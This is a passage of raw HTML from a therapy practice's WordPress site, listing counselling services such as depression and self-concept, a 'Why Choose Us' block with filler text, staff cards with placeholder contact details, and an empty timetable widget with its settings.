			<div id="post-18670" class="tm-service post-18670 services type-services status-publish has-post-thumbnail hentry" >
				<div class="box-hover-effect">
										<div class="effect-wrapper">
						<div class="thumb">
							<img loading="lazy" decoding="async" width="672" height="448" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--672x448.jpeg" class="img-fullwidth wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--672x448.jpeg 672w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--300x200.jpeg 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--1024x681.jpeg 1024w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--768x511.jpeg 768w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--1536x1022.jpeg 1536w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--2048x1363.jpeg 2048w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--1100x732.jpeg 1100w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--260x173.jpeg 260w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--360x240.jpeg 360w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--560x373.jpeg 560w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--900x600.jpeg 900w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--1800x1200.jpeg 1800w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/5.depression-picture--600x399.jpeg 600w" sizes="(max-width: 672px) 100vw, 672px" />						</div>
					</div>
									
					<div class="details">
												<h5 class="title"><a href="https://kaneelesthetictherapy.com/services/depression/">Depression</a></h5>
																		<div class="excerpt">
														Depression is a mood disorder that can manifest as feelings of hopelessness, frustration, anger, irritability, loss of interest, tearfulness, emptiness, and fatigue.													</div>
																		<div class="btn-view-details ">
    <a href="https://kaneelesthetictherapy.com/services/depression/"
      class="btn btn-theme-colored1 btn-xs">
      View Details    </a>
</div>											</div>
				</div>
			</div>			</div>
									<div class="tm-carousel-item ">
				
			<div id="post-141" class="tm-service post-141 services type-services status-publish has-post-thumbnail hentry" >
				<div class="box-hover-effect">
										<div class="effect-wrapper">
						<div class="thumb">
							<img loading="lazy" decoding="async" width="672" height="448" src="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-672x448.png" class="img-fullwidth wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-672x448.png 672w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-300x200.png 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-1024x683.png 1024w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-768x512.png 768w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-1536x1024.png 1536w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-2048x1365.png 2048w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-1100x733.png 1100w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-260x173.png 260w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-360x240.png 360w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-560x373.png 560w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-900x600.png 900w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-1800x1200.png 1800w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/123213-600x400.png 600w" sizes="(max-width: 672px) 100vw, 672px" />						</div>
					</div>
									
					<div class="details">
												<h5 class="title"><a href="https://kaneelesthetictherapy.com/services/life-issues/">Life issues</a></h5>
																		<div class="excerpt">
														Life issues are common situations that you can perceive as roadblocks to your goals of happiness or life-achievements.													</div>
																		<div class="btn-view-details ">
    <a href="https://kaneelesthetictherapy.com/services/life-issues/"
      class="btn btn-theme-colored1 btn-xs">
      View Details    </a>
</div>											</div>
				</div>
			</div>			</div>
									<div class="tm-carousel-item ">
				
			<div id="post-140" class="tm-service post-140 services type-services status-publish has-post-thumbnail hentry" >
				<div class="box-hover-effect">
										<div class="effect-wrapper">
						<div class="thumb">
							<img loading="lazy" decoding="async" width="672" height="448" src="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-672x448.jpeg" class="img-fullwidth wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-672x448.jpeg 672w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-300x200.jpeg 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-1024x683.jpeg 1024w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-768x512.jpeg 768w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-1536x1024.jpeg 1536w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-2048x1365.jpeg 2048w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-1100x733.jpeg 1100w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-260x173.jpeg 260w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-360x240.jpeg 360w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-560x373.jpeg 560w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-900x600.jpeg 900w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-1800x1200.jpeg 1800w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/6.-Self-concept-picture-600x400.jpeg 600w" sizes="(max-width: 672px) 100vw, 672px" />						</div>
					</div>
									
					<div class="details">
												<h5 class="title"><a href="https://kaneelesthetictherapy.com/services/self-concept/">Self-concept</a></h5>
																		<div class="excerpt">
														Self-concept refers to self-evaluation or self-appraisal of yourself leading to your personal self-description and self-identify which directly affects your mental health and behaviors.													</div>
																		<div class="btn-view-details ">
    <a href="https://kaneelesthetictherapy.com/services/self-concept/"
      class="btn btn-theme-colored1 btn-xs">
      View Details    </a>
</div>											</div>
				</div>
			</div>			</div>
									<div class="tm-carousel-item ">
				
			<div id="post-139" class="tm-service post-139 services type-services status-publish has-post-thumbnail hentry" >
				<div class="box-hover-effect">
										<div class="effect-wrapper">
						<div class="thumb">
							<img loading="lazy" decoding="async" width="672" height="448" src="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-672x448.png" class="img-fullwidth wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-672x448.png 672w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-300x200.png 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-1024x683.png 1024w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-768x512.png 768w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-1536x1024.png 1536w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-2048x1365.png 2048w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-1100x733.png 1100w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-260x173.png 260w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-360x240.png 360w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-560x373.png 560w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-900x600.png 900w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-1800x1200.png 1800w, https://kaneelesthetictherapy.com/wp-content/uploads/2018/11/12321231-600x400.png 600w" sizes="(max-width: 672px) 100vw, 672px" />						</div>
					</div>
									
					<div class="details">
												<h5 class="title"><a href="https://kaneelesthetictherapy.com/services/cultural-identity-2/">Cultural Identity</a></h5>
																		<div class="excerpt">
														Cultural identity is your sense of belonging, and identification with a particular group based on specific cultural characteristics influencing how you interpret and react to situations.													</div>
																		<div class="btn-view-details ">
    <a href="https://kaneelesthetictherapy.com/services/cultural-identity-2/"
      class="btn btn-theme-colored1 btn-xs">
      View Details    </a>
</div>											</div>
				</div>
			</div>			</div>
						<!-- end of the loop -->
		</div>
			</div>

</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1533620729538 vc_row-no-padding vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-12 section-typo-light"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="   vc_custom_1551792441832 tm-sc tm-sc-custom-columns-holder tm-cc-two-columns tm-cc-responsive-mode-1280"><div class="tm-sc tm-sc-custom-columns-holder-item   bg-theme-colored1  vc_custom_1555998958395" data-item-class="consulenza-mascot-custom-columns-642402" data-1199-down="120px 10% 120px 10%">
		<div class="item-inner">
		<div class="item-content consulenza-mascot-custom-columns-642402" style="padding: 120px 30% 120px 10%">
			<div class="tm-sc tm-sc-section-title section-title section-title-style1    ">
	<div class="title-wrapper">
						<h2 class="title ml-25" style="font-size: 2.5rem; text-transform: uppercase">

		
				<span class="">Why</span>
		
				<span class="">Choose</span>
		
				<span class="">Us?</span>
		
	</h2>
	<div class="title-seperator-line"></div>			
				</div>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="tm-sc tm-sc-icon-box icon-box icon-left iconbox-centered-in-responsive icon-position-icon-left mb-30 ">
	<div class="icon-box-wrapper">
								<a class="icon icon-type-image icon-lg icon-default   " 
			
								>
			<img decoding="async" src="https://kaneelesthetictherapy.com/wp-content/uploads/2019/03/doctor2.png"  alt="Image">		</a>
		        <div class="icon-text">
            
				<h4 class="icon-box-title mt-0" >
							Most Experienced Doctor					</h4>
		            <div class="content"><p>Proactively envisioned multimedia based expertise and cross-media growth strategies. Seamlessly visualize quality</p>
</div>
    
    
                    </div>
        <div class="clearfix"></div>
	</div>
</div>
<div class="tm-sc tm-sc-icon-box icon-box icon-left iconbox-centered-in-responsive icon-position-icon-left mb-30 ">
	<div class="icon-box-wrapper">
								<a class="icon icon-type-image icon-lg icon-default   " 
			
								>
			<img decoding="async" src="https://kaneelesthetictherapy.com/wp-content/uploads/2019/03/patient.png"  alt="Image">		</a>
		        <div class="icon-text">
            
				<h4 class="icon-box-title mt-0" >
							Deep Observation Facility					</h4>
		            <div class="content"><p>Proactively envisioned multimedia based expertise and cross-media growth strategies. Seamlessly visualize quality</p>
</div>
    
    
                    </div>
        <div class="clearfix"></div>
	</div>
</div>
<div class="tm-sc tm-sc-icon-box icon-box icon-left iconbox-centered-in-responsive icon-position-icon-left  ">
	<div class="icon-box-wrapper">
								<a class="icon icon-type-image icon-lg icon-default   " 
			
								>
			<img decoding="async" src="https://kaneelesthetictherapy.com/wp-content/uploads/2019/03/medical-kit.png"  alt="Image">		</a>
		        <div class="icon-text">
            
				<h4 class="icon-box-title mt-0" >
							Emergency Treatment Service					</h4>
		            <div class="content"><p>Proactively envisioned multimedia based expertise and cross-media growth strategies. Seamlessly visualize quality</p>
</div>
    
    
                    </div>
        <div class="clearfix"></div>
	</div>
</div></div></div></div></div>		</div>
	</div>
</div><div class="tm-sc tm-sc-custom-columns-holder-item tm-horizontal-alignment-right    vc_custom_1555998987153" data-item-class="consulenza-mascot-custom-columns-873614">
		<div class="item-inner">
		<div class="item-content consulenza-mascot-custom-columns-873614" style="padding: 0">
			<div class="vc_empty_space"   style="height: 250px"><span class="vc_empty_space_inner"></span></div>		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1551848030090 vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1544961281176"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wow fadeInUp wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tm-sc tm-sc-section-title section-title section-title-style1 text-center    ">
	<div class="title-wrapper">
				<h5 class="subtitle " >Our Team</h5>
				<h2 class="title " >

		
				<span class="">Meet The</span>
		
				<span class="text-theme-colored1">Team</span>
		
				<span class="">Members</span>
		
	</h2>
	<div class="title-seperator-line"></div>			
				</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
	<div class="tm-sc tm-sc-staff tm-sc-staff-grid staff-style2-classic wow fadeInUp ">
		
	
		<!-- Isotope Gallery Grid -->
		<div id="staff-holder-789875" class="isotope-layout grid-4 clearfix">

			<!-- the loop -->
									<div class="isotope-item ">
				
			<div id="post-1811" class="tm-staff post-1811 staff-items type-staff-items status-publish has-post-thumbnail hentry">
				<div class="staff-inner">
					<div class="box-hover-effect">
						<div class="effect-wrapper">
														
		<div class="thumb gradient-effect">
		<img loading="lazy" decoding="async" width="300" height="300" src="https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team5-300x300.jpg" class="img-fullwidth wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team5-300x300.jpg 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team5-100x100.jpg 100w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team5-150x150.jpg 150w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team5-120x120.jpg 120w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team5-64x64.jpg 64w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team5.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" />	</div>
								<div class="overlay-shade shade-white"></div>
							
		<div class="icons-holder icons-holder-middle staff-social-links">
		<div class="icons-holder-inner">
			<ul class="styled-icons icon-dark icon-theme-colored1 icon-circled">
				<li><a class="styled-icons-item" target="_blank" href="a"><i class="fa fa-dribbble"></i></a></li><li><a class="styled-icons-item" target="_blank" href="b"><i class="fa fa-facebook"></i></a></li><li><a class="styled-icons-item" target="_blank" href="c"><i class="fa fa-instagram"></i></a></li><li><a class="styled-icons-item" target="_blank" href="d"><i class="fa fa-linkedin"></i></a></li>				
			</ul>
		</div>
	</div>
							</div>
					
												<div class="staff-content">
							
		<h5 class="name"><a href="https://kaneelesthetictherapy.com/staff/maria-angel/">Maria Angel</a></h5>
			<div class="speciality">consultant , MBBS</div>
		
															
		<ul class="contact-info">
		
				<li class="contact-phone"><a href="tel:+061 125 021502"><i class="fa fa-phone"></i> +061 125 021502</a></li>
		
		
				<li class="contact-email"><a href="mailto:info@yourdomain.com"><i class="fa fa-envelope-o"></i> info@yourdomain.com</a></li>
			</ul>
								
									<div class="staff-btn">
				
				<div class="clearfix"></div>
	</div>
						</div>
											</div>
				</div>
			</div>			</div>
									<div class="isotope-item ">
				
			<div id="post-1810" class="tm-staff post-1810 staff-items type-staff-items status-publish has-post-thumbnail hentry">
				<div class="staff-inner">
					<div class="box-hover-effect">
						<div class="effect-wrapper">
														
		<div class="thumb gradient-effect">
		<img loading="lazy" decoding="async" width="300" height="300" src="https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team3-300x300.jpg" class="img-fullwidth wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team3-300x300.jpg 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team3-100x100.jpg 100w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team3-150x150.jpg 150w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team3-120x120.jpg 120w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team3-64x64.jpg 64w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team3.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" />	</div>
								<div class="overlay-shade shade-white"></div>
							
		<div class="icons-holder icons-holder-middle staff-social-links">
		<div class="icons-holder-inner">
			<ul class="styled-icons icon-dark icon-theme-colored1 icon-circled">
				<li><a class="styled-icons-item" target="_blank" href="a"><i class="fa fa-dribbble"></i></a></li><li><a class="styled-icons-item" target="_blank" href="b"><i class="fa fa-facebook"></i></a></li><li><a class="styled-icons-item" target="_blank" href="c"><i class="fa fa-instagram"></i></a></li><li><a class="styled-icons-item" target="_blank" href="d"><i class="fa fa-linkedin"></i></a></li>				
			</ul>
		</div>
	</div>
							</div>
					
												<div class="staff-content">
							
		<h5 class="name"><a href="https://kaneelesthetictherapy.com/staff/jason-thomas/">Jason Thomas</a></h5>
			<div class="speciality">Senior consultant , MBBS</div>
		
															
		<ul class="contact-info">
		
				<li class="contact-phone"><a href="tel:+061 125 021502"><i class="fa fa-phone"></i> +061 125 021502</a></li>
		
		
				<li class="contact-email"><a href="mailto:info@yourdomain.com"><i class="fa fa-envelope-o"></i> info@yourdomain.com</a></li>
			</ul>
								
									<div class="staff-btn">
				
				<div class="clearfix"></div>
	</div>
						</div>
											</div>
				</div>
			</div>			</div>
									<div class="isotope-item ">
				
			<div id="post-1809" class="tm-staff post-1809 staff-items type-staff-items status-publish has-post-thumbnail hentry">
				<div class="staff-inner">
					<div class="box-hover-effect">
						<div class="effect-wrapper">
														
		<div class="thumb gradient-effect">
		<img loading="lazy" decoding="async" width="300" height="300" src="https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team1-300x300.jpg" class="img-fullwidth wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team1-300x300.jpg 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team1-100x100.jpg 100w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team1-150x150.jpg 150w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team1-120x120.jpg 120w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team1-64x64.jpg 64w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team1.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" />	</div>
								<div class="overlay-shade shade-white"></div>
							
		<div class="icons-holder icons-holder-middle staff-social-links">
		<div class="icons-holder-inner">
			<ul class="styled-icons icon-dark icon-theme-colored1 icon-circled">
				<li><a class="styled-icons-item" target="_blank" href="a"><i class="fa fa-dribbble"></i></a></li><li><a class="styled-icons-item" target="_blank" href="b"><i class="fa fa-facebook"></i></a></li><li><a class="styled-icons-item" target="_blank" href="c"><i class="fa fa-instagram"></i></a></li><li><a class="styled-icons-item" target="_blank" href="d"><i class="fa fa-linkedin"></i></a></li>				
			</ul>
		</div>
	</div>
							</div>
					
												<div class="staff-content">
							
		<h5 class="name"><a href="https://kaneelesthetictherapy.com/staff/rebeca-martin/">Rebeca Martin</a></h5>
			<div class="speciality">Senior consultant , MBBS</div>
		
															
		<ul class="contact-info">
		
				<li class="contact-phone"><a href="tel:+061 125 021502"><i class="fa fa-phone"></i> +061 125 021502</a></li>
		
		
				<li class="contact-email"><a href="mailto:info@yourdomain.com"><i class="fa fa-envelope-o"></i> info@yourdomain.com</a></li>
			</ul>
								
									<div class="staff-btn">
				
				<div class="clearfix"></div>
	</div>
						</div>
											</div>
				</div>
			</div>			</div>
									<div class="isotope-item ">
				
			<div id="post-1799" class="tm-staff post-1799 staff-items type-staff-items status-publish has-post-thumbnail hentry">
				<div class="staff-inner">
					<div class="box-hover-effect">
						<div class="effect-wrapper">
														
		<div class="thumb gradient-effect">
		<img loading="lazy" decoding="async" width="300" height="300" src="https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team4-300x300.jpg" class="img-fullwidth wp-post-image" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team4-300x300.jpg 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team4-100x100.jpg 100w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team4-150x150.jpg 150w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team4-120x120.jpg 120w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team4-64x64.jpg 64w, https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/team4.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" />	</div>
								<div class="overlay-shade shade-white"></div>
							
		<div class="icons-holder icons-holder-middle staff-social-links">
		<div class="icons-holder-inner">
			<ul class="styled-icons icon-dark icon-theme-colored1 icon-circled">
				<li><a class="styled-icons-item" target="_blank" href="a"><i class="fa fa-dribbble"></i></a></li><li><a class="styled-icons-item" target="_blank" href="b"><i class="fa fa-facebook"></i></a></li><li><a class="styled-icons-item" target="_blank" href="c"><i class="fa fa-instagram"></i></a></li><li><a class="styled-icons-item" target="_blank" href="d"><i class="fa fa-linkedin"></i></a></li>				
			</ul>
		</div>
	</div>
							</div>
					
												<div class="staff-content">
							
		<h5 class="name"><a href="https://kaneelesthetictherapy.com/staff/gilbert-williams/">Gilbert Williams</a></h5>
			<div class="speciality">Senior consultant, MBBS</div>
		
															
		<ul class="contact-info">
		
				<li class="contact-phone"><a href="tel:+061 125 021502"><i class="fa fa-phone"></i> +061 125 021502</a></li>
		
		
				<li class="contact-email"><a href="mailto:info@yourdomain.com"><i class="fa fa-envelope-o"></i> info@yourdomain.com</a></li>
			</ul>
								
									<div class="staff-btn">
				
				<div class="clearfix"></div>
	</div>
						</div>
											</div>
				</div>
			</div>			</div>
						<!-- end of the loop -->
		</div>
			</div>
		
	
	</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/bg-pat1.png)" data-image-id="id^1909|url^https://dev.kodesolution.work/personal/j/consulenza/demo/wp-content/uploads/sites/2/2019/02/bg-pat1.png|caption^null|alt^null|title^bg-pat1|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="repeat" data-bg-img-size="cover" data-bg-img-position="" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="rgba(255,255,255,0.35)" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.8.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="true" data-overlay-color="rgba(255,255,255,0.35)" data-overlay-pattern="" data-overlay-pattern-opacity="0.8" data-overlay-pattern-size="" data-overlay-pattern-attachment="scroll"    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg-silver-light vc_custom_1549521013441 vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wow fadeInUp wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tm-sc tm-sc-section-title section-title section-title-style1 text-center    ">
	<div class="title-wrapper">
				<h5 class="subtitle " >Timetable</h5>
				<h2 class="title " >

		
				<span class="">Working</span>
		
				<span class="text-theme-colored1">Hours</span>
		
		
	</h2>
	<div class="title-seperator-line"></div>			
				</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div  class='tt_wrapper  booking_hover_buttons'><div class="timetable_clearfix tt_tabs tt_responsive event_layout_3"><div class="tt_navigation_wrapper ">
		<div class="tt_navigation_cell timetable_clearfix"><ul class="timetable_clearfix tt_tabs_navigation events_filter"><li><a href="#all-events" title="All Events">All Events</a></li><li><a href="#cardio-fitness" title="Cardio Fitness">Cardio Fitness</a></li><li><a href="#body-works" title="Body Works">Body Works</a></li></ul></div></div><div id="all-events">No events hours available!</div><div id="cardio-fitness" class="tt-ui-tabs-hide tt-event-category-gym ">No events hours available!</div><div id="body-works" class="tt-ui-tabs-hide tt-event-category-gym ">No events hours available!</div></div><div class='tt_error_message tt_hide'>No events available!</div><div class='tt_booking_overlay tt_hide'>
	</div>
	<div class='tt_booking tt_hide'>
		<div class='tt_booking_message_wrapper'>
			<div class='tt_booking_message' data-event-hour-id>
			</div>
			<div class='tt_preloader tt_hide'>
				<div class='bounce1'></div>
				<div class='bounce2'></div>
				<div class='bounce3'></div>
			</div>
		</div>
	</div><input type="hidden" class="timetable_atts" name="timetable_atts" value="{&quot;event&quot;:&quot;cardio-fitness,body-works&quot;,&quot;event_category&quot;:&quot;&quot;,&quot;events_page&quot;:&quot;&quot;,&quot;filter_style&quot;:&quot;tabs&quot;,&quot;filter_kind&quot;:&quot;event&quot;,&quot;measure&quot;:&quot;1&quot;,&quot;show_booking_button&quot;:&quot;on_hover&quot;,&quot;show_available_slots&quot;:&quot;always&quot;,&quot;available_slots_singular_label&quot;:&quot;{number_available}\/{number_total} slot available&quot;,&quot;available_slots_plural_label&quot;:&quot;{number_available}\/{number_total} slots available&quot;,&quot;allow_user_booking&quot;:&quot;yes&quot;,&quot;allow_guest_booking&quot;:&quot;no&quot;,&quot;default_booking_view&quot;:&quot;user&quot;,&quot;show_guest_name_field&quot;:&quot;yes&quot;,&quot;guest_name_field_required&quot;:&quot;yes&quot;,&quot;show_guest_phone_field&quot;:&quot;no&quot;,&quot;guest_phone_field_required&quot;:&quot;no&quot;,&quot;show_guest_message_field&quot;:&quot;no&quot;,&quot;guest_message_field_required&quot;:&quot;no&quot;,&quot;booking_label&quot;:&quot;Book now&quot;,&quot;booked_label&quot;:&quot;Booked&quot;,&quot;unavailable_label&quot;:&quot;Unavailable&quot;,&quot;booking_popup_label&quot;:&quot;Book now&quot;,&quot;login_popup_label&quot;:&quot;Log in&quot;,&quot;cancel_popup_label&quot;:&quot;Cancel&quot;,&quot;continue_popup_label&quot;:&quot;Continue&quot;,&quot;terms_checkbox&quot;:&quot;no&quot;,&quot;terms_message&quot;:&quot;Please accept terms and conditions&quot;,&quot;booking_popup_message&quot;:&quot;&lt;h2&gt;You are about to book event&lt;\/h2&gt;\n&lt;div class='event_details_wrapper'&gt;\n&lt;p class='event_details bold'&gt;{event_title}&lt;\/p&gt;\n&lt;p class='event_details'&gt;{column_title}&lt;\/p&gt;\n&lt;p class='event_details'&gt;{event_start} - {event_end}&lt;\/p&gt;\n&lt;\/div&gt;\n{booking_form}\n&lt;p&gt;An initial receipt will be sent out automatically unless you decide not to do so below.&lt;\/p&gt;\n&lt;div class='tt_btn_wrapper'&gt;{tt_btn_book}{tt_btn_cancel}&lt;\/div&gt;&quot;,&quot;booking_popup_thank_you_message&quot;:&quot;&lt;h2&gt;Thank you for choosing our services!&lt;\/h2&gt;\n&lt;div class='event_details_wrapper'&gt;\n&lt;p class='event_details bold'&gt;{event_title}&lt;\/p&gt;\n&lt;p class='event_details'&gt;{column_title}&lt;\/p&gt;\n&lt;p class='event_details'&gt;{event_start} - {event_end}&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;p class='info'&gt;This is a confirmation of your booking. Your booking is now complete and a confirmation email has been sent to you.&lt;\/p&gt;\n&lt;div class='tt_btn_wrapper'&gt;{tt_btn_continue}&lt;\/div&gt;&quot;,&quot;filter_label&quot;:&quot;All Events&quot;,&quot;filter_label_2&quot;:&quot;All Events Categories&quot;,&quot;hour_category&quot;:&quot;&quot;,&quot;columns&quot;:&quot;monday,tuesday,wednesday,thursday,saturday&quot;,&quot;time_format&quot;:&quot;g.i a&quot;,&quot;hide_hours_column&quot;:&quot;1&quot;,&quot;hide_all_events_view&quot;:&quot;0&quot;,&quot;show_end_hour&quot;:&quot;0&quot;,&quot;event_layout&quot;:&quot;3&quot;,&quot;box_bg_color&quot;:&quot;2B363D&quot;,&quot;box_hover_bg_color&quot;:&quot;A13230&quot;,&quot;box_txt_color&quot;:&quot;FFFFFF&quot;,&quot;box_hover_txt_color&quot;:&quot;FFFFFF&quot;,&quot;box_hours_txt_color&quot;:&quot;FFFFFF&quot;,&quot;box_hours_hover_txt_color&quot;:&quot;FFFFFF&quot;,&quot;filter_color&quot;:&quot;D74340&quot;,&quot;row1_color&quot;:&quot;F0F0F0&quot;,&quot;row2_color&quot;:&quot;&quot;,&quot;generate_pdf_text_color&quot;:&quot;FFFFFF&quot;,&quot;generate_pdf_bg_color&quot;:&quot;00A27C&quot;,&quot;generate_pdf_hover_text_color&quot;:&quot;FFFFFF&quot;,&quot;generate_pdf_hover_bg_color&quot;:&quot;1F736A&quot;,&quot;booking_text_color&quot;:&quot;FFFFFF&quot;,&quot;booking_bg_color&quot;:&quot;05BB90&quot;,&quot;booking_hover_text_color&quot;:&quot;FFFFFF&quot;,&quot;booking_hover_bg_color&quot;:&quot;07B38A&quot;,&quot;booked_text_color&quot;:&quot;AAAAAA&quot;,&quot;booked_bg_color&quot;